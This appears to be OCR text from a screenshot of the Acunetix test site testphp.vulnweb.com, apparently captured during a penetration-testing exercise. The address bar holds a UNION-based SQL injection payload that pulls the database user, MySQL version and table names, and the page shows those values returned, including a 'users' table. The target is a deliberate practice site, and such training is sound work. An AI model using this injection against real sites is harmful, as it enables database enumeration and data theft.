 Not secure | testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%201,user(),3,4,3,4,version(),8,group_concat(table_name),10,11%20from%20information_schema.tables%20where%20table_schema="acuart"
Bookmarks Settings hosttel pentest raj netcad
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
8.0.22-0ubuntu0.20.04.2
acuart@localhost
painted by:
artists,carts,categ,featured,guestbook,pictures,products,users
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd